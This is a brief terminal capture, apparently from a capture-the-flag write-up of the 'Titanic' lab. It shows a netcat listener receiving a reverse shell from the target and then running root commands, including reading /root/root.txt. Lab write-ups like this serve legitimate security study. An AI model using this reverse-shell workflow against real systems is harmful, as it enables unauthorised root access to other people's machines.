 ┌──(kali㉿kali)-[~/Labs/Titanic]
└─$ nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.10.16.103] from (UNKNOWN) [10.10.11.55] 37302
sh: 0: can't access tty; job control turned off
# ls
entertainment.jpg
exquisite-dining.jpg
favicon.ico
home.jpg
libxcb.so.1
luxury-cabins.jpg
metadata.log
shell.c
# whoami
root
# cat /root/root.txt
#